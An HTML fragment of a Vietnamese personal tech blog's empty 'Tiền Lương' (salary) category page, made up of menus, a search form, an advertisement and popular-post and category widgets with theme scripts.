		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://trungtq.com/category/xamarin/xamarin-ios/">Xamarin iOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-964"><a href="https://trungtq.com/category/web/">Web</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://trungtq.com/category/web/web-api/">Web API</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-140"><a href="https://trungtq.com/category/database/">Database</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-141"><a href="https://trungtq.com/category/database/nosql/">NoSQL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://trungtq.com/category/database/rdbms/">RDBMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-204"><a href="https://trungtq.com/category/technologies/angular/">Angular</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://trungtq.com/category/technologies/vue/">Vue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://trungtq.com/category/technologies/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://trungtq.com/category/technologies/architecture/oop-ood/">OOP/OOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://trungtq.com/category/technologies/architecture/net-core/">.NET Core</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://trungtq.com/category/technologies/architecture/net-framework/">.NET Framework</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="https://trungtq.com/category/technologies/programming-language/">Programming Language</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://trungtq.com/category/technologies/programming-language/c-sharp/">C#</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://trungtq.com/category/technologies/programming-language/java/">Java</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://trungtq.com/category/technologies/programming-language/swift/">Swift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-205"><a href="https://trungtq.com/category/technologies/programming-language/golang/">Golang</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-206"><a href="https://trungtq.com/category/technologies/programming-language/python/">Python</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-207"><a href="https://trungtq.com/category/technologies/programming-language/typescript/">TypeScript</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1058"><a href="https://trungtq.com/category/technologies/programming-language/scala/">Scala</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://trungtq.com/category/technologies/mobile/">Mobile</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://trungtq.com/category/technologies/mobile/ios/">iOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://trungtq.com/category/technologies/mobile/android/">Android</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-536"><a href="https://trungtq.com/category/video/">VIDEO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-538"><a href="https://trungtq.com/category/video/le-tham-duong/">Lê Thẩm Dương</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-537"><a href="https://trungtq.com/category/video/chia-khoa-thanh-cong/">Chìa Khóa Thành Công</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-539"><a href="https://trungtq.com/category/video/xe-dep/">Xe Đẹp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-48"><a href="https://trungtq.com/about-me/">About Me</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-554"><a href="https://tranquangtrung.wordpress.com/">Blog WordPress</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-555"><a href="http://blog.trungtq.com/">Blog BlogEngine</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://trungtq.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://trungtq.com/">
											<span class="td-logo-text">TRUNGTQ.COM</span>
										<span class="td-tagline-text">Think Big, Act Small, Fail Fast and Learn Rapidly</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

    
</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trungtq.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Kỹ năng" class="entry-crumb" href="https://trungtq.com/category/mo-rong/">Kỹ năng</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tiền Lương</span></div></div>
                        <h1 class="entry-title td-page-title">Tiền Lương</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mới nhất <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_692fd6f39d1dc" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_692fd6f39d1dd" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_692fd6f39d1de" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_692fd6f39d1df" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_692fd6f39d1e0" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_692fd6f39d1e1" data-td_block_id="td_uid_1_692fd6f39d1d2" href="https://trungtq.com/category/mo-rong/tien-luong/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>            </div>
        </div>

    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <div class="no-results td-pb-padding-side"><h2>Không có bài viết để hiển thị</h2></div>                                                                    </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  td_uid_9_692fd6f39eb73_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://carsblog.vn/" target="_blank"><img src="https://trungtq.com/wp-content/uploads/2018/12/MyProfile.png"/></a></div></div><div class="td_block_wrap td_block_18 td_block_widget td_uid_10_692fd6f39ef56_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_10_692fd6f39ef56" >
<style>
body .td_uid_10_692fd6f39ef56_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_692fd6f39ef56_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-subcat-item a:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_692fd6f39ef56_rand .td_quote_on_blocks,
            body .td_uid_10_692fd6f39ef56_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_10_692fd6f39ef56_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_692fd6f39ef56_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_10_692fd6f39ef56_rand .block-title > *,
            body .td_uid_10_692fd6f39ef56_rand .td-read-more a,
            body .td_uid_10_692fd6f39ef56_rand .td-weather-information:before,
            body .td_uid_10_692fd6f39ef56_rand .td-weather-week:before,
            body .td_uid_10_692fd6f39ef56_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_692fd6f39ef56_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_692fd6f39ef56_rand .td-post-category,
            body .td_uid_10_692fd6f39ef56_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_10_692fd6f39ef56_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_692fd6f39ef56_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_10_692fd6f39ef56 = new tdBlock();
block_td_uid_10_692fd6f39ef56.id = "td_uid_10_692fd6f39ef56";
block_td_uid_10_692fd6f39ef56.atts = '{"sort":"random_posts","custom_title":"POPULAR POSTS","limit":"5","header_color":"#cb9558","class":"td_block_widget td_uid_10_692fd6f39ef56_rand","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_692fd6f39ef56_rand","tdc_css_class_style":"td_uid_10_692fd6f39ef56_rand_style"}';
block_td_uid_10_692fd6f39ef56.td_column_number = "1";
block_td_uid_10_692fd6f39ef56.block_type = "td_block_18";
block_td_uid_10_692fd6f39ef56.post_count = "5";
block_td_uid_10_692fd6f39ef56.found_posts = "486";
block_td_uid_10_692fd6f39ef56.header_color = "#cb9558";
block_td_uid_10_692fd6f39ef56.ajax_pagination_infinite_stop = "";
block_td_uid_10_692fd6f39ef56.max_num_pages = "98";
tdBlocksArray.push(block_td_uid_10_692fd6f39ef56);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_10_692fd6f39ef56 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://trungtq.com/2023/09/21/chay-interval-la-gi-4-hieu-qua-cua-tap-chay-interval-va-phuong-phap-luyen-tap/" rel="bookmark" class="td-image-wrap" title="Chạy Interval là gì? 4 hiệu quả của tập chạy Interval và phương pháp luyện tập"><img width="696" height="385" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2023/09/64e12221b7eda30189cffd45_image_crop_img_6624_medium-696x385.jpg" alt="" title="Chạy Interval là gì? 4 hiệu quả của tập chạy Interval và phương pháp luyện tập"/></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2023/09/21/chay-interval-la-gi-4-hieu-qua-cua-tap-chay-interval-va-phuong-phap-luyen-tap/" rel="bookmark" title="Chạy Interval là gì? 4 hiệu quả của tập chạy Interval và phương pháp luyện tập">Chạy Interval là gì? 4 hiệu quả của tập chạy Interval và phương pháp luyện tập</a></h3>                    <a href="https://trungtq.com/category/the-thao/chay-bo/" class="td-post-category">Chạy bộ</a>                    <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://trungtq.com/author/admin/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-21T02:02:38+00:00" >Tháng 9 21, 2023</time></span>                        <div class="td-module-comments"><a href="https://trungtq.com/2023/09/21/chay-interval-la-gi-4-hieu-qua-cua-tap-chay-interval-va-phuong-phap-luyen-tap/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2019/02/06/why-learn-c/" rel="bookmark" class="td-image-wrap" title="Why Learn C#"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2018/12/csharp_api-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2018/12/csharp_api-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2018/12/csharp_api-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Why Learn C#"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2019/02/06/why-learn-c/" rel="bookmark" title="Why Learn C#">Why Learn C#</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/programming-language/c-sharp/" class="td-post-category">C#</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-06T19:07:07+00:00" >Tháng 2 6, 2019</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/05/09/kien-truc-sach-clean-architecture/" rel="bookmark" class="td-image-wrap" title="Kiến trúc Sạch &#8211; Clean Architecture"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-300x221.jpg 300w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-1024x753.jpg 1024w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-768x565.jpg 768w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-1536x1130.jpg 1536w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-265x198.jpg 265w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-696x512.jpg 696w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-1068x785.jpg 1068w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1-571x420.jpg 571w, https://trungtq.com/wp-content/uploads/2020/05/lap-trinh-vien-gioi-01-1-2048x1506-1.jpg 2048w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Kiến trúc Sạch &#8211; Clean Architecture"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/05/09/kien-truc-sach-clean-architecture/" rel="bookmark" title="Kiến trúc Sạch &#8211; Clean Architecture">Kiến trúc Sạch &#8211; Clean Architecture</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/architecture/" class="td-post-category">Architecture</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-09T01:27:28+00:00" >Tháng 5 9, 2020</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2025/10/07/entity-framework-core-vs-dapper/" rel="bookmark" class="td-image-wrap" title="So sánh Entity Framework Core với Dapper?"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2025/10/Dapper-vs-Entity-Framework-Core_-A-Detailed-Comparison-80x60.jpg" srcset="https://trungtq.com/wp-content/uploads/2025/10/Dapper-vs-Entity-Framework-Core_-A-Detailed-Comparison-80x60.jpg 80w, https://trungtq.com/wp-content/uploads/2025/10/Dapper-vs-Entity-Framework-Core_-A-Detailed-Comparison-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="So sánh Entity Framework Core với Dapper?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2025/10/07/entity-framework-core-vs-dapper/" rel="bookmark" title="So sánh Entity Framework Core với Dapper?">So sánh Entity Framework Core với Dapper?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/architecture/net-core/" class="td-post-category">.NET Core</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-07T10:41:23+00:00" >Tháng 10 7, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://trungtq.com/2020/11/23/hinh-anh-tu-windows-1-0-den-windows-10-sau-35-nam-phat-trien/" rel="bookmark" class="td-image-wrap" title="Hình ảnh từ Windows 1.0 đến Windows 10 sau 35 năm phát triển"><img width="80" height="60" class="entry-thumb" src="https://trungtq.com/wp-content/uploads/2020/11/bill-gates-80x60.png" srcset="https://trungtq.com/wp-content/uploads/2020/11/bill-gates-80x60.png 80w, https://trungtq.com/wp-content/uploads/2020/11/bill-gates-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Hình ảnh từ Windows 1.0 đến Windows 10 sau 35 năm phát triển"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://trungtq.com/2020/11/23/hinh-anh-tu-windows-1-0-den-windows-10-sau-35-nam-phat-trien/" rel="bookmark" title="Hình ảnh từ Windows 1.0 đến Windows 10 sau 35 năm phát triển">Hình ảnh từ Windows 1.0 đến Windows 10 sau 35 năm phát triển</a></h3>                <div class="td-module-meta-info">
                    <a href="https://trungtq.com/category/technologies/" class="td-post-category">Technologies</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-23T06:12:14+00:00" >Tháng mười một 23, 2020</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_11_692fd6f3a396c_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_692fd6f3a396c" >
<style>
body .td_uid_11_692fd6f3a396c_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_11_692fd6f3a396c_rand .td-pulldown-filter-link:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-subcat-item a:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_11_692fd6f3a396c_rand .td_quote_on_blocks,
            body .td_uid_11_692fd6f3a396c_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_11_692fd6f3a396c_rand .td-next-prev-wrap a:hover,
            body .td_uid_11_692fd6f3a396c_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_11_692fd6f3a396c_rand .block-title > *,
            body .td_uid_11_692fd6f3a396c_rand .td-read-more a,
            body .td_uid_11_692fd6f3a396c_rand .td-weather-information:before,
            body .td_uid_11_692fd6f3a396c_rand .td-weather-week:before,
            body .td_uid_11_692fd6f3a396c_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_11_692fd6f3a396c_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_11_692fd6f3a396c_rand .td-post-category,
            body .td_uid_11_692fd6f3a396c_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_11_692fd6f3a396c_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_11_692fd6f3a396c_rand .block-title {
                border-color: #cb9558;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://trungtq.com/category/technologies/"><span class="td-cat-name">Technologies</span><span class="td-cat-no">146</span></a></li><li><a href="https://trungtq.com/category/mo-rong/"><span class="td-cat-name">Kỹ năng</span><span class="td-cat-no">78</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">73</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/"><span class="td-cat-name">Architecture</span><span class="td-cat-no">72</span></a></li><li><a href="https://trungtq.com/category/technologies/architecture/net-core/"><span class="td-cat-name">.NET Core</span><span class="td-cat-no">48</span></a></li><li><a href="https://trungtq.com/category/tin-tuc/tin-cong-nghe/"><span class="td-cat-name">Công nghệ</span><span class="td-cat-no">43</span></a></li></ul></div> <!-- ./block --><div class="td_block_wrap td_block_slide td_block_widget td_uid_12_692fd6f3a47c3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_692fd6f3a47c3" >
<style>
body .td_uid_12_692fd6f3a47c3_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_12_692fd6f3a47c3_rand .td-pulldown-filter-link:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-subcat-item a:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_12_692fd6f3a47c3_rand .td_quote_on_blocks,
            body .td_uid_12_692fd6f3a47c3_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-instagram-user a {
                color: #cb9558;
            }

            body .td_uid_12_692fd6f3a47c3_rand .td-next-prev-wrap a:hover,
            body .td_uid_12_692fd6f3a47c3_rand .td-load-more-wrap a:hover {
                background-color: #cb9558;
                border-color: #cb9558;
            }

            body .td_uid_12_692fd6f3a47c3_rand .block-title > *,
            body .td_uid_12_692fd6f3a47c3_rand .td-read-more a,
            body .td_uid_12_692fd6f3a47c3_rand .td-weather-information:before,
            body .td_uid_12_692fd6f3a47c3_rand .td-weather-week:before,
            body .td_uid_12_692fd6f3a47c3_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_12_692fd6f3a47c3_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_12_692fd6f3a47c3_rand .td-post-category,
            body .td_uid_12_692fd6f3a47c3_rand .td-post-category:hover {
                background-color: #cb9558;
            }
            body .td-footer-wrapper .td_uid_12_692fd6f3a47c3_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_12_692fd6f3a47c3_rand .block-title {
                border-color: #cb9558;
            }
</style><script>var block_td_uid_12_692fd6f3a47c3 = new tdBlock();
block_td_uid_12_692fd6f3a47c3.id = "td_uid_12_692fd6f3a47c3";
